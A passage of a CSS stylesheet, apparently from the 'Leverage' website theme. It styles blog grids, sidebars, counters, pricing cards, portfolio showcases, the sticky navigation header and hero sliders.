    margin-bottom: 30px;
}

.blog-grid:not(.masonry) .items .item {
    margin-bottom: 30px;
}

.blog-grid:not(.masonry) .items .item.sticky .card:before {
    top: -10px;
    right: 0;
    bottom: 0;
    left: -10px;position: absolute;
    z-index: -1;
    content: '';
    width: calc(50% + 10px);
    height: calc(50% + 10px);
    border: none;
    background-image: -webkit-linear-gradient(45deg, var(--lvr-secondary-color) 15%, var(--lvr-primary-color) 65%);
    background-image: linear-gradient(45deg, var(--lvr-secondary-color) 15%, var(--lvr-primary-color) 65%);
    transition-timing-function: cubic-bezier(.25, .25, .75, .75);
    transition-duration: 0.4s;
    transition-property: opacity, transform;
}

.post-holder {
    list-style: none;
    width: 100%;
    border-left: 5px solid var(--primary-bg-color-3);
    background-color: var(--primary-bg-color-2);
    padding: 25px;
    margin-top: 35px;
}

.odd .post-holder,
.body-mode-dark .post-holder {
    border-left: 5px solid var(--lvr-primary-color);
    background-color: var(--secondary-bg-color-3);
}

.posted-on a:not(.btn) {
    font-weight: 600;
}

.sidebar .item,
.elementor-widget-sidebar .item {
    margin-bottom: 44px;
}

.sidebar .item:last-child {
    margin-bottom: 0;
}

.sidebar .item h3,
.sidebar .item h4 {
    margin-top: 0;
}

.odd .sidebar .item h3,
.body-mode-dark .sidebar .item h3,
.odd .sidebar .item h4,
.body-mode-dark .sidebar .item h4 {
    color: var(--white-color);
}

.sidebar ol,
.sidebar ul {
    list-style: none;
    padding: 0;
}

.sidebar ol ol, .sidebar ul ul {
    padding: 15px;
}

.sidebar ul.children {
    padding: 0;
}

.sidebar .sub-menu {
    padding: 0;
}

.sidebar ul li:not(.nav-item):not(.list-group-item) {
    position: relative;
    padding-left: 0;
}

.sidebar ul ul li:not(.nav-item):not(.list-group-item) {
    padding-left: 20px;
}

.sidebar li:hover:before {
    background-color: var(--lvr-primary-color);
}

.sidebar ul li a:not(.btn) {
    color: inherit;
    overflow-wrap: break-word;
}

.sidebar ul li a:not(.btn):hover {
    color: var(--lvr-primary-color);
}

.sidebar .title {    
    width: 100%;
    margin-top: 0;
    list-style: none;
}

.list-group .list-group-item .icon {
    color: var(--lvr-primary-color);
    margin-right: 15px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.highlights .items .item {
    margin-bottom: 1.5rem;
}

.highlights .items .item:last-child {
    margin-bottom: 0;
}

.highlights p {
    white-space: pre-wrap;
}

.image-wrapper.to-top {
    margin: 0 0 1.5rem;
}

.image-wrapper.to-bottom {
    margin: 1.5rem 0 0;
}

.icon-wrapper {
    width: fit-content;
    margin: 0 0 1.5rem;
}

.heading-wrapper {
    margin: 0 0 1.5rem;
}

.heading-wrapper .heading {
    margin: 0;
}

.action-wrapper {
    margin: 1.5rem 0 0;
}

.action-wrapper .action-icon {
    display: table;
}

.price-wrapper .price {
    width: 100%;
    display: block;
}

.icon.gradient-icon,
.action-icon.gradient-icon,
.highlights .items .item .icon {
    background-image: -webkit-linear-gradient(45deg, var(--lvr-secondary-color) 15%, var(--lvr-primary-color) 65%);
    background-image: linear-gradient(45deg, var(--lvr-secondary-color) 15%, var(--lvr-primary-color) 65%);
    -webkit-background-clip: text;
    -moz-background-clip: text;
         background-clip: text;
    -webkit-text-fill-color: transparent;
}

.offers .items .item {
    margin-bottom: 30px;
}

.offers .items .item .icon {
    background-image: -webkit-linear-gradient(45deg, var(--lvr-secondary-color) 15%, var(--lvr-primary-color) 65%);
    background-image: linear-gradient(45deg, var(--lvr-secondary-color) 15%, var(--lvr-primary-color) 65%);
    -webkit-background-clip: text;
    -moz-background-clip: text;
         background-clip: text;
    -webkit-text-fill-color: transparent;
}

.offers.secondary .items .item h3,
.offers.secondary .items .item h4 {
    margin-top: 0;
}

.counter.skills .items .item {
    padding: 35px 0 10px;
}

.elementor .counter.skills .items .item {
    padding: 0;
}

.counter .radial {
    position: relative;
    width: 200px;
    display: inline-block;
    text-align: center;
}

.counter .radial canvas {
    height: 80px;
    vertical-align: middle;
    visibility: hidden;
}

.counter.preloader .radial canvas,
.counter.skills .radial canvas {
    height: auto;
    visibility: visible;
}

.counter .radial span {
    position: absolute;
    top: 40px;
    left: 0;
    width: 100%;
    text-align: center;
    line-height: 40px;
    font-family: 'Default', sans-serif;
    font-size: 2rem;
    font-weight: 700;
}

.counter.funfacts .radial span {
    font-size: 2.5rem;
    background-image: -webkit-linear-gradient(45deg, var(--lvr-secondary-color) 15%, var(--lvr-primary-color) 65%);
    background-image: linear-gradient(45deg, var(--lvr-secondary-color) 15%, var(--lvr-primary-color) 65%);
    -webkit-background-clip: text;
    -moz-background-clip: text;
         background-clip: text;
    -webkit-text-fill-color: transparent;
}

.elementor .counter.funfacts .radial canvas {
    height: 60px !important;
}

.elementor .counter.funfacts .radial .number {
    top: 0;
    line-height: 1;
    background-image: -webkit-linear-gradient(45deg, var(--lvr-secondary-color) 15%, var(--lvr-primary-color) 65%);
    background-image: linear-gradient(45deg, var(--lvr-secondary-color) 15%, var(--lvr-primary-color) 65%);
    -webkit-background-clip: text;
    -moz-background-clip: text;
         background-clip: text;
    -webkit-text-fill-color: transparent;
}

.elementor .counter.funfacts h3,
.elementor .counter.funfacts h4 {
    margin: 0 0 1.5rem 0;
}

.counter.skills .radial .number {
    top: 0;
    line-height: 120px;
    background-image: -webkit-linear-gradient(45deg, var(--primary-p-color) 15%, var(--primary-p-color) 65%);
    background-image: linear-gradient(45deg, var(--primary-p-color) 15%, var(--primary-p-color) 65%);
    -webkit-background-clip: text;
    -moz-background-clip: text;
         background-clip: text;
    -webkit-text-fill-color: transparent;
}

.odd .counter.skills .radial .number {
    background-image: -webkit-linear-gradient(45deg, var(--secondary-p-color) 15%, var(--secondary-p-color) 65%);
    background-image: linear-gradient(45deg, var(--secondary-p-color) 15%, var(--secondary-p-color) 65%);
}

.elementor .counter.skills h3,
.elementor .counter.skills h4 {
    margin: 1.5rem 0;
}

.counter .radial span i {
    font-style: normal;
    font-size: 1.5rem;
    font-weight: 700;
    margin-left: 5px;
}

.team .items .item .card:hover * {
    border-color: var(--secondary-l-color);
}

.image-wrapper .person-image {
    border-radius: 100px;
    margin: 0 0 1.5rem;
}

.testimonial .icon-container {
    position: absolute;
    top: 35px;
    width: calc( 100% - 70px);
}

.testimonial .icon-wrapper {
    margin-bottom: 0;
}

.testimonial .items .item .card:hover * {
    border-color: var(--secondary-l-color);
}

.testimonial .person-testimonial {
    margin-bottom: 0;
}

.testimonial .card-icon {
    font-size: 24px;
    color: rgba(0, 0, 0, 0.25);
}

.odd .testimonial .card-icon {
    font-size: 24px;
    color: rgba(255, 255, 255, 0.25);
}

.plans .items .item {
    margin-bottom: 30px;
}

.plans .items .item .icon {
    background-image: -webkit-linear-gradient(45deg, var(--lvr-secondary-color) 15%, var(--lvr-primary-color) 65%);
    background-image: linear-gradient(45deg, var(--lvr-secondary-color) 15%, var(--lvr-primary-color) 65%);
    -webkit-background-clip: text;
    -moz-background-clip: text;
         background-clip: text;
    -webkit-text-fill-color: transparent;
}

.plans .items .item .btn {
    margin-top: 25px;
}

.plans .items .item .card:hover .btn {
    background: none;
    border: 1px solid var(--secondary-l-color);
}

.plans .items .item .card:hover .btn:after, .plans .items .item .card:hover .btn:before {
    content: none;
}

.plans .items .item .card:hover * {
    border-color: var(--secondary-l-color);
}

.price {
    margin-bottom: 25px;
    font-size: 42px;
    font-weight: 600;
    border: 1px solid var(--primary-l-color);
    border-radius: 100px;
    color: var(--lvr-primary-color);
}

.odd .price {
    border-color: var(--secondary-l-color);
}

.price i {
    font-size: 24px;
    font-style: normal;
    font-weight: 100;
}

.invert {
    filter: brightness(0) invert(1);
}

.invert-img img {
    filter: brightness(0) invert(1);
}

.showcase.masonry .card {
    background-color: var(--white-color);
    box-shadow: 3px 3px 3px rgba(0, 0, 0, 0.1);
}

.body-mode-dark.showcase.masonry .card {
    background-color: var(--secondary-bg-color-3);
}

.showcase.masonry .card p {
    color: var(--primary-p-color);
}

.body-mode-dark.showcase.masonry .card p {
    color: var(--secondary-p-color);
}

.showcase.portfolio .card .image-over:before {
    background-color: transparent;
}

.showcase .items .item .card.no-image .image-over:before {
    background-color: var(--white-color);
}

.showcase.portfolio .card .card-caption {
    opacity: 0;
}

.showcase.portfolio .card:hover .card-caption {
    opacity: 1;
}

.showcase .card {
    height: auto;
    background-color: transparent;
}

.showcase .card .image-over {
    overflow: hidden;
}

.showcase .card .image-over:before {
    content: '';
    position: absolute;
    z-index: 0;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border-radius: 2px;
    background-color: rgba(0, 0, 0, 0.5);
    -webkit-transition: all 0.4s ease-out 0s;
    -o-transition: all 0.4s ease-out 0s;
    -moz-transition: all 0.4s ease-out 0s;
    transition: all 0.4s ease-out 0s;
}

.showcase .card .image-over img {
    position: relative;
    z-index: -1;
    height: auto;
    min-height: 460px;
    border-radius: 2px;
    object-fit: cover;
    object-position: center;
    -webkit-transition: all 0.4s ease-out 0s;
    -o-transition: all 0.4s ease-out 0s;
    -moz-transition: all 0.4s ease-out 0s;
    transition: all 0.4s ease-out 0s;
}

.showcase .card-caption {
    position: absolute;
    width: 100%;
    bottom: 0;
    -webkit-transition: all 0.2s ease-out 0s;
    -o-transition: all 0.2s ease-out 0s;
    -moz-transition: all 0.2s ease-out 0s;
    transition: all 0.2s ease-out 0s;
}

.showcase .no-image .card-caption {
    position: relative;
}

.showcase .card-caption *, .showcase .card-caption *:not(.btn) {
    color: #f5f5f5;
}

.showcase .card-caption .card-body p {
    color: var(--secondary-p-color);
}

.showcase:not(.news) .card-caption a:not(.btn) {
    margin: 0;
    color: var(--lvr-primary-color);
}

.showcase .no-image .card-caption *, .showcase .no-image .card-caption *:not(.btn) {
    color: var(--primary-t-color);
}

.body-mode-dark.showcase .no-image .card-caption *, .body-mode-dark .showcase .no-image .card-caption *:not(.btn) {
    color: var(--secondary-t-color);
}

.showcase .no-image .card-caption .card-body p {
    color: var(--primary-p-color);
}

.showcase .card-footer {
    border-color: rgba(255, 255, 255, 0.25);
}

.showcase .no-image .card-footer {
    border-color: rgba(0, 0, 0, 0.15);
}

.body-mode-dark.showcase .no-image .card-footer {
    border-color: rgba(255, 255, 255, 0.25);
}

.showcase .card:hover .image-over img {
    transform: none;
}

.showcase .card:hover .image-over:before {
    background-image: -webkit-linear-gradient(45deg, var(--lvr-secondary-color) 15%, var(--lvr-primary-color) 65%);
    background-image: linear-gradient(45deg, var(--lvr-secondary-color) 15%, var(--lvr-primary-color) 65%);
    opacity: 0.75;
}

.showcase .card:hover .image-over .mask-radius-full {
    opacity: 0;
}

.showcase .card:hover .image-over img {
    filter: blur(3px);
}

.showcase .card:hover .image-over .play-video-full {
    width: 100%;
    height: 100%;
    font-size: 100px;
}

.filter-section .items {
    overflow: initial!important;
    /* ! important is necessary to avoid conflict with the Shuffle JS. */
}

.filter-section .btn-group {
    margin: 0 0 35px;
    display: block;
}

.filter-section .btn-group .btn {
    display: inline-flex;
    align-items: center;
    margin: 0 10px;
    padding: 10px;
    font-size: 1.2rem;
    font-weight: 600;
    color: var(--primary-p-color);
}

.odd .filter-section .btn-group .btn {
    color: var(--secondary-p-color);
}

.filter-section .btn-group .btn.focus {
    outline: none;
    box-shadow: none;
}

.filter-section .btn-group .btn:hover {
    color: var(--primary-t-color);
}

.odd .filter-section .btn-group .btn:hover {
    color: var(--white-color);
}

.odd.filter-section .btn-group .btn:hover {
    color: var(--white-color);
}

.filter-section .btn-group .btn.active {
    color: var(--primary-t-color);
}

.odd.filter-section .btn-group .btn.active {
    color: var(--white-color);
}

.odd .filter-section .btn-group .btn.active {
    color: var(--secondary-p-color);
}

.odd .filter-section .btn-group .btn.active:hover {
    color: var(--white-color);
}

.filter-section .btn-group .btn:before {
    content: '';
    position: absolute;
    bottom: 2.5px;
    right: 50%;
    width: 0%;
    height: 4px;
    background-image: -webkit-linear-gradient(45deg, var(--lvr-secondary-color) 15%, var(--lvr-primary-color) 65%);
    background-image: linear-gradient(45deg, var(--lvr-secondary-color) 15%, var(--lvr-primary-color) 65%);
    transition: width 0.1s ease 0s;
}

.filter-section .btn-group .btn:after {
    content: '';
    position: absolute;
    bottom: 2.5px;
    left: 50%;
    width: 0%;
    height: 4px;
    background-image: -webkit-linear-gradient(45deg, var(--lvr-primary-color) 15%, var(--lvr-secondary-color) 65%);
    background-image: linear-gradient(45deg, var(--lvr-primary-color) 15%, var(--lvr-secondary-color) 65%);
    transition: width 0.1s ease 0s;
}

.filter-section .btn-group .btn.active:before,
.filter-section .btn-group .btn.active:after {
    width: 50%;
}

.filter-section .btn-group .btn i {
    margin: 0 10px 0;
}

.filter-section .items .item {
    z-index: 1;
}

.subscribe .items .item {
    padding: 0 10px;
}

.subscribe .btn {
    height: 50px;
}

.leverage-subscribe-form .ajax-loader {
    position: absolute;
    right: -20px;
}

.form .message {
    position: absolute;
    top: 0;
    left: 15px;
    width: 100%;
    height: 100%;
    padding: 35px;
    z-index: 3;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    transform: scale(0);
    border-radius: 2px;
    background-color: var(--card-bg-color);
    -webkit-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
}

.theme-mode-dark .form .message {
    background-color: var(--translucent-dark-background-color);
}

.form .message .icon {
    margin: auto;
    background-image: -webkit-linear-gradient(45deg, var(--lvr-secondary-color) 15%, var(--lvr-primary-color) 65%);
    background-image: linear-gradient(45deg, var(--lvr-secondary-color) 15%, var(--lvr-primary-color) 65%);
    -webkit-background-clip: text;
    -moz-background-clip: text;
         background-clip: text;
    -webkit-text-fill-color: transparent;
}

.form .message h3,
.form .message h4 {
    background-image: -webkit-linear-gradient(45deg, var(--lvr-secondary-color) 15%, var(--lvr-primary-color) 65%);
    background-image: linear-gradient(45deg, var(--lvr-secondary-color) 15%, var(--lvr-primary-color) 65%);
    -webkit-background-clip: text;
    -moz-background-clip: text;
         background-clip: text;
    -webkit-text-fill-color: transparent;
}

.form .message .done {
    display: none;
}

.form .message.active {
    transform: scale(1);
}

.form-group-margin {
    margin: 0 7.5px;
}

.map {
    padding: 0;
    height: 500px;
}

.map iframe {
    width: 100%;
    height: 500px;
    border: none;
}

.full-width-comments .comments {
    margin-top: 0;
}

.full-width-comments h3,
.full-width-comments h4 {
    margin-top: 0;
}

/* #endregion Helper Class */

/*----------------------------------------------
5. Header
----------------------------------------------*/

/* #region Header */

header {
    position: relative;
    z-index: 5;
}

.navbar-holder {
    position: relative;
    z-index: -100;
    min-height: auto;
    pointer-events: none;
    background-color: var(--section-1-bg-color);
}

header .navbar-sticky {
    top: 0;
    background-color: var(--header-bg-color);
    -webkit-box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
    box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
    -webkit-transition: all .15s ease-out 0s!important;
    -o-transition: all .15s ease-out 0s!important;
    -moz-transition: all .15s ease-out 0s!important;
    transition: all .15s ease-out 0s!important;
    /* ! important is necessary to avoid conflict with the AOS animate. */
}

header .navbar-sticky.hidden {
    -webkit-transform: translate3d(0, -101%, 0)!important;
    -ms-transform: translate3d(0,-101%, 0)!important;
    -moz-transform: translate3d(0, -101%, 0)!important;
    transform: translate3d(0, -101%, 0)!important;
    /* ! important is necessary to avoid conflict with the AOS animate. */
}

header .navbar-sticky.visible {
    -webkit-transform: translate3d(0,0,0)!important;
    -ms-transform: translate3d(0,0,0)!important;
    -moz-transform: translate3d(0,0,0)!important;
    transform: translate3d(0,0,0)!important;
    /* ! important is necessary to avoid conflict with the AOS animate. */
}

header .navbar-expand {
    position: fixed;
    top: 0;
    z-index: 2;
    width: 100%;
    padding: 20px 25px;
    pointer-events: initial;
}

header .navbar-expand.navbar-vs-0  { padding-top: 0px;  padding-bottom: 0px; }
header .navbar-expand.navbar-vs-5  { padding-top: 5px;  padding-bottom: 5px; }
header .navbar-expand.navbar-vs-10 { padding-top: 10px; padding-bottom: 10px; }
header .navbar-expand.navbar-vs-15 { padding-top: 15px; padding-bottom: 15px; }
header .navbar-expand.navbar-vs-20 { padding-top: 20px; padding-bottom: 20px; }
header .navbar-expand.navbar-vs-25 { padding-top: 25px; padding-bottom: 25px; }
header .navbar-expand.navbar-vs-30 { padding-top: 30px; padding-bottom: 30px; }
header .navbar-expand.navbar-vs-35 { padding-top: 35px; padding-bottom: 35px; }
header .navbar-expand.navbar-vs-40 { padding-top: 40px; padding-bottom: 40px; }
header .navbar-expand.navbar-vs-45 { padding-top: 45px; padding-bottom: 45px; }
header .navbar-expand.navbar-vs-50 { padding-top: 50px; padding-bottom: 50px; }

header .navbar-expand.relative {
    position: relative;
}

header .navbar-expand .navbar-nav {
    display: inline-block;
}

header .navbar-expand .navbar-nav.toggle {
    display: none;
}

header .navbar-expand .navbar-nav.toggle i {
    font-size: 20px;
}

header .navbar-expand .navbar-brand {
    padding: 0;
    font-size: 1.5rem;
    font-weight: 600;
    line-height: 0;
    color: var(--nav-item-color);
}

header .navbar-expand:not(.navbar-sticky) .navbar-brand {
    color: var(--top-nav-item-color);
}

header .navbar-expand .navbar-brand i {
    font-style: initial;
    font-weight: bold;
    font-size: 1.8rem;
    color: var(--lvr-primary-color);
}

header .navbar-expand .navbar-brand i.leverage-2-0 {
    margin: 0 0 0 5px;
    font-family: var(--h1-font);
    font-size: 12px;
}

header .navbar-expand .navbar-brand img {
    height: var(--nav-brand-height);
}

.navbar-expand .navbar-nav .nav-item,
.navbar-expand .navbar-nav .menu-item {
    margin: 0;
    display: inline-flex;
    vertical-align: middle;
}

.navbar-expand .navbar-nav ul .nav-item,
.navbar-expand .navbar-nav ul .menu-item {
    display: block;
}

.navbar-expand .navbar-nav .menu-item select {
    border: none;
}

.navbar-expand .navbar-nav .nav-item a:not(.btn), 
.navbar-expand .navbar-nav .menu-item select {
    display: flex;
    align-items: center;
    font-size: 1rem;
    font-weight: 500;
    cursor: pointer;
}

.navbar-expand .navbar-nav .nav-link:not(.btn), 
.navbar-expand .navbar-nav .menu-item select {
    padding-right: 1rem;
    padding-left: 1rem;
    color: var(--nav-item-color);
    cursor: pointer;
}

.navbar-expand:not(.navbar-sticky) .navbar-nav .nav-link:not(.btn),
.navbar-expand:not(.navbar-sticky) .navbar-nav select {
    color: var(--top-nav-item-color);
}

.navbar-expand .navbar-nav .nav-link:not(.btn):not(.title):hover,
.navbar-expand .navbar-nav select:hover {
    color: var(--lvr-primary-color);
}

.navbar-expand .navbar-nav .nav-link.active:not(.btn):not(.title) {
    color: var(--lvr-primary-color);
}

.navbar-expand:not(.navbar-sticky) .navbar-nav .dropdown-menu .nav-link:not(.btn),
.navbar-expand .navbar-nav .dropdown-menu .nav-link:not(.btn) {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 0.35rem 1rem;
    font-weight: 400;
    color: var(--primary-p-color);
}

.theme-mode-dark .navbar-expand:not(.navbar-sticky) .navbar-nav .dropdown-menu .nav-link:not(.btn),
.theme-mode-dark .navbar-expand .navbar-nav .dropdown-menu .nav-link:not(.btn) {
    color: var(--secondary-p-color);
}

.navbar-expand .navbar-nav .dropdown-menu .nav-link.title {
    font-weight: 600;
    color: var(--primary-t-color);
    opacity: 0.8;
}

.navbar-expand .navbar-nav .dropdown-menu .nav-link:not(.btn):not(.title):hover {
    color: var(--lvr-primary-color);
}

.navbar-nav i.icon-arrow-down {
    position: relative;
    top: 1.5px;
    margin: 0 0 0 0.3rem;
    font-size: 12px;
    font-weight: 600;
}

.navbar-nav i.icon-arrow-right {
    position: relative;
    left: 5px;
    top: 0;
    margin: 0 0 0 0.3rem;
    font-size: 10px;
    font-weight: 600;
}

.navbar-expand .icons i {
    font-weight: 400;
}

.navbar-expand .icons i.fab.fa-whatsapp {
    font-size: 18px;
}

.dropdown .dropdown-menu {
    background-color: var(--primary-bg-color-2);
    width: max-content;
    min-width: 120px;
    display: block;
    visibility: hidden;
    opacity: 0;
    border: none;
    -webkit-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
}

.theme-mode-dark .dropdown .dropdown-menu {
    background-color: var(--secondary-bg-color-3);
}

.dropdown:hover > .dropdown-menu {
    visibility: unset;
    opacity: 1;
    margin: 0;
    transition-timing-function: ease;
    transition-duration: .4s;
    transition-property: opacity, transform;
}

.dropdown-menu .dropdown-menu {
    position: absolute;
    top: -8px;
    left: 100%;
}

.dropdown-item.active, .dropdown-item:hover, .dropdown-item:active {
    color: inherit;
    text-decoration: none;
    background-color: inherit;
    box-shadow: none;
    outline: none;
}

.menu .navbar-nav {
    font-size: 1.5rem;
    font-weight: 400;
    line-height: 1;
}

.menu .nav-item {
    margin: 0;
}

.menu .dropdown .dropdown-menu {
    display: none;
    width: 100%;
    visibility: visible;
    opacity: 1;
    background: none;
    box-shadow: none;
    border: none;
    text-align: center;
    padding: 0 0 0 20px;
    margin: 0 0 15px;
    list-style: none;
    color: var(--secondary-p-color);
}

.menu .dropdown .dropdown-menu.show {
    display: block;
}

.menu .dropdown-menu .dropdown-menu {
    position: relative;
    top: initial;
    left: initial;
}

.menu .dropdown .dropdown-menu .left,
.menu .dropdown .dropdown-menu .right {
    width: 50%;
}

.menu select,
.menu .nav-link:not(.btn) {
    font-size: 1rem;
    font-weight: 400;
    border: 1px solid var(--primary-l-color);
    color: var(--primary-p-color);
    display: inline-block;
    vertical-align: top;
    padding: 10px 5px;
    border-radius: 4px;
}

.theme-mode-dark .menu .nav-link:not(.btn),
.theme-mode-dark .menu select {
    border: 1px solid var(--secondary-l-color);
    color: var(--secondary-p-color);
}

.menu .nav-link:not(.btn):hover,
.theme-mode-dark .menu .nav-link:not(.btn):hover,
.menu select:hover,
.theme-mode-dark .menu select:hover {
    color: var(--lvr-primary-color);
}

.menu .dropdown .dropdown-menu .nav-link.title {
    font-weight: 600;
    color: var(--primary-t-color);
    border: none;
    opacity: 0.8;
}

.theme-mode-dark .menu .dropdown .dropdown-menu .nav-link.title {
    color: var(--secondary-t-color);
}

.menu .dropdown .dropdown-menu .nav-item .nav-link {
    font-size: 1rem;
    font-weight: 400;
    background: none;
    color: var(--primary-p-color);
    display: flex;
    justify-content: space-between;
    vertical-align: top;
    padding: 0;
    margin: 0 0 10px;
    border-radius: 4px;
    text-align: left;
}

.theme-mode-dark .menu .dropdown .dropdown-menu .nav-item .nav-link {
    color: var(--secondary-p-color);
}

.menu .dropdown .dropdown-menu .nav-link:hover,
.theme-mode-dark .menu .dropdown .dropdown-menu .nav-link:hover {
    color: var(--lvr-primary-color);
}

.menu .dropdown:first-child {
    margin-top: 0;
}

.menu .nav-link:first-child,
.menu select:first-child {
    padding-left: 0;
    padding-right: 0;
    display: flex;
    justify-content: space-between;
    align-items: center;
    font-size: 1.5rem;
    font-weight: 600;
    border: none;
    color: var(--primary-t-color);
}

.theme-mode-dark .menu .nav-link:first-child,
.theme-mode-dark .menu select {
    margin-bottom: 0;
    font-weight: 600;
    border: none;
    color: var(--secondary-t-color);
}

.menu .dropdown-menu .dropdown > .nav-link:first-child {
    font-size: 1rem;
    font-weight: 600;
}

.menu .navbar-nav i.icon-arrow-down {
    font-size: 18px;
}

/* #endregion Header */

/*----------------------------------------------
6. Slider
----------------------------------------------*/

/* #region Slider */

.swiper-wrapper,
.swiper-slide {
    min-height: inherit;
}

.logos .swiper-wrapper {
    display: flex;
    align-items: center;
}

.slider-h-auto {
    width: 100%;
    height: auto;
    min-height: 75vh;
    display: flex;
    align-items: center;
}

.slider-h-100.slider-h-auto {
    min-height: 100vh;
}

.slider-h-95.slider-h-auto {
    min-height: 95vh;
}

.slider-h-90.slider-h-auto {
    min-height: 90vh;
}

.slider-h-85.slider-h-auto {
    min-height: 85vh;
}

.slider-h-80.slider-h-auto {
    min-height: 80vh;
}

.slider-h-75.slider-h-auto {
    min-height: 75vh;
}

.slider-h-70.slider-h-auto {
    min-height: 70vh;
}

.slider-h-65.slider-h-auto {
    min-height: 65vh;
}

.slider-h-60.slider-h-auto {
    min-height: 60vh;
}

.slider-h-55.slider-h-auto {
    min-height: 55vh;
}

.slider-h-50.slider-h-auto {
    min-height: 50vh;
}

.slider-h-45.slider-h-auto {
    min-height: 45vh;
}

.slider-h-45.slider-h-auto .slide-content {
    padding: 0;
}

.slider-h-40.slider-h-auto {
    min-height: 40vh;
}

.slider-h-40.slider-h-auto .slide-content {
    padding: 0;
}

.slider-h-35.slider-h-auto {
    min-height: 35vh;
}

.slider-h-35.slider-h-auto .slide-content {
    padding: 0;
}

.slider-h-30.slider-h-auto {
    min-height: 30vh;
}

.slider-h-30.slider-h-auto .slide-content {
    padding: 0;
}

.slider-h-25.slider-h-auto {
    min-height: 25vh;
}

.slider-h-25.slider-h-auto .slide-content {
    padding: 0;
}

.slider-h-100 {
    width: 100%;
    min-height: 100vh;
}

.slider-h-85 {
    width: 100%;
    min-height: 85vh;
}

.slider-h-75 {
    width: 100%;
    min-height: 75vh;
}

.slider-h-70 {
    width: 100%;
    min-height: 70vh;
}

.slider-h-65 {
    width: 100%;
    min-height: 65vh;
}

.slider-h-60 {
    width: 100%;
    min-height: 60vh;
}

.slider-h-50 {
    width: 100%;
    min-height: 50vh;
}

.slider-h-50.slider-h-auto {
    min-height: 50vh;
}

.slider-h-25 {
    width: 100%;
    min-height: 25vh;
}

.hero.slider-parallax {
    position: fixed;
    top: 0;
    min-height: auto;
    -webkit-transition: all .4s ease-out 0s;
    -o-transition: all .4s ease-out 0s;
    -moz-transition: all .4s ease-out 0s;
    transition: all .4s ease-out 0s;
}

.slider-parallax-holder {
    position: relative;
    z-index: -100;
    min-height: 100vh;
    pointer-events: none;
}

.mid-slider {
    overflow: visible;
    padding: 0 15px;
}

.elementor .mid-slider.swiper-container {
    overflow: inherit;
}

.mid-slider-simple {
    padding: 0 15px;
}

.mid-slider-simple .card:not(.no-hover):hover {
    transform: initial;
}

.full-slider {
    cursor: w-resize;
}

.full-slider .inner,
.no-slider .inner {
    top: 0;
    max-width: 1140px;
    padding: 0;
    margin: auto;
}

.full-slider.full-grid .inner,
.no-slider.full-grid .inner {
    max-width: calc(100% - 60px);
}

.full-slider.smaller .inner,
.no-slider.smaller .inner {
    max-width: 940px;
}

.no-slider.slider-h-75 .inner {
    top: 10px;
}

.full-slider .inner .center,
.no-slider .inner .center {    
    width: 100%;
    padding: 2rem 0;
}

.full-slider .inner .left,
.no-slider .inner .left {
    width: 60%;
    padding: 2rem 0 1rem;
}

.elementor-widget-leverage-slider .full-slider .inner .left,
.elementor-widget-leverage-slider .full-slider .inner .right {
    position: relative;
}

.full-slider .inner .right,
.no-slider .inner .right {
    width: auto;
    padding: 2rem 0;
}

.full-slider.featured .inner .left:before,
.no-slider.featured .inner .left:before {
    content: '';
    position: absolute;
    z-index: -1;
    top: 5%;
    right: 0;
    bottom: 0;
    left: 5%;
    width: 45%;
    height: 95%;
    border-top: 4px solid;
    border-right: 4px solid;
    transform: rotate(-15deg);
    border-image: -webkit-linear-gradient(to right, transparent 55%, var(--lvr-primary-color) 55%, var(--lvr-primary-color) 100%) 30;
    border-image: linear-gradient(to right, transparent 55%, var(--lvr-primary-color) 55%, var(--lvr-primary-color) 100%) 30;
    transition-timing-function: cubic-bezier(.25, .25, .75, .75);
    transition-duration: 0.6s;
    transition-property: opacity, transform;
    opacity: 0;
}

.full-slider.featured .inner .left:after,
.no-slider.featured .inner .left:after {
    content: '';
    position: absolute;
    z-index: 1;
    top: 5%;
    right: 0;
    bottom: 0;
    left: 5%;
    width: 45%;
    height: 95%;
    border-left: 4px solid;
    border-bottom: 4px solid;
    transform: rotate(-15deg);
    border-image: -webkit-linear-gradient(to bottom, transparent 83%, var(--lvr-primary-color) 83%, var(--lvr-primary-color) 100%) 30;
    border-image: linear-gradient(to bottom, transparent 83%, var(--lvr-primary-color) 83%, var(--lvr-primary-color) 100%) 30;
    transition-timing-function: cubic-bezier(.25, .25, .75, .75);
    transition-duration: 0.6s;
    transition-property: opacity, transform;
    opacity: 0;
}

.elementor-widget-leverage-slider .full-slider.featured .inner .left:before {
    width: 95%;
}

.elementor-widget-leverage-slider .full-slider.featured .inner .left:after {
    width: 95%;
}

.full-slider.featured .inner .right:before,
.no-slider.featured .inner .right:before {
    content: '';
    position: absolute;
    z-index: -1;
    top: 5%;
    bottom: 0;
    right: 0;
    width: 45%;
    height: 95%;
    border-top: 4px solid;
    border-right: 4px solid;
    transform: rotate(-15deg);
    border-image: -webkit-linear-gradient(to right, transparent 55%, var(--lvr-primary-color) 55%, var(--lvr-primary-color) 100%) 30;
    border-image: linear-gradient(to right, transparent 55%, var(--lvr-primary-color) 55%, var(--lvr-primary-color) 100%) 30;
    transition-timing-function: cubic-bezier(.25, .25, .75, .75);
    transition-duration: 0.6s;
    transition-property: opacity, transform;
    opacity: 0;
}

.full-slider.featured .inner .right:after,
.no-slider.featured .inner .right:after {
    content: '';
    position: absolute;
    z-index: 1;
    top: 5%;
    right: 0;
    bottom: 0;
    width: 45%;
    height: 95%;
    border-left: 4px solid;
    border-bottom: 4px solid;
    transform: rotate(-15deg);
    border-image: -webkit-linear-gradient(to bottom, transparent 83%, var(--lvr-primary-color) 83%, var(--lvr-primary-color) 100%) 30;
    border-image: linear-gradient(to bottom, transparent 83%, var(--lvr-primary-color) 83%, var(--lvr-primary-color) 100%) 30;
    transition-timing-function: cubic-bezier(.25, .25, .75, .75);
    transition-duration: 0.6s;
    transition-property: opacity, transform;
    opacity: 0;
}

.elementor-widget-leverage-slider .full-slider.featured .inner .right:before {
    content: none;
}

.elementor-widget-leverage-slider .full-slider.featured .inner .right:after {
    content: none;
}

.full-slider .inner .left.off:before,
